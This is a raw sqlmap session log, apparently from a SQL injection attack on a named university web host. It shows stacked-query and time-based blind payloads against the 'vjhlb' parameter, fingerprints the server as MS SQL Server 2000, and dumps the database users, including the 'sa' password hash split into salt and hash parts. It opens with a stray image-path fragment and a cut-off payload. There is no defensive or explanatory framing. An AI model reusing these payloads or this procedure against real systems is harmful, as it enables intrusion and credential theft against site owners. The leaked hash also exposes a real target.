 R(48) END))+CHAR(113)+CHAR(99)+CHAR(103)+CHAR(105)+CHAR(113))) AND 'QvjZ'='QvjZ&
vxxmc=88952634&vzymc=88952634&vds=88952634
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: vjhlb=88952634'; WAITFOR DELAY '0:0:5'--&vxxmc=88952634&vzymc=8895
2634&vds=88952634
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: vjhlb=88952634' WAITFOR DELAY '0:0:5'--&vxxmc=88952634&vzymc=889526
34&vds=88952634
---
[12:50:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.0.59, PHP 5.1.6
back-end DBMS: Microsoft SQL Server 2000
[12:50:48] [INFO] fetching database users password hashes
[12:50:49] [INFO] the SQL query used returns 3 entries
[12:50:50] [INFO] retrieved: BUILTIN\\\\Administrators
[12:50:50] [INFO] retrieved:
[12:50:51] [INFO] retrieved: sa
[12:50:51] [INFO] retrieved: 0x01007b50af263e90a336a6c72c13083a36f1859a015232bcb
f95ecef17644f70ff6031f9b43ff2b4884b7230a6ba
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] BUILTIN\\Administrators [1]:
password hash: NULL
[*] sa [1]:
password hash: 0x01007b50af263e90a336a6c72c13083a36f1859a015232bcbf95ecef176
44f70ff6031f9b43ff2b4884b7230a6ba
header: 0x0100
salt: 7b50af26
mixedcase: 3e90a336a6c72c13083a36f1859a015232bcbf95
uppercase: ecef17644f70ff6031f9b43ff2b4884b7230a6ba
[12:50:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ckxx.hebeea.edu.cn'
[*] shutting down at 12:50:54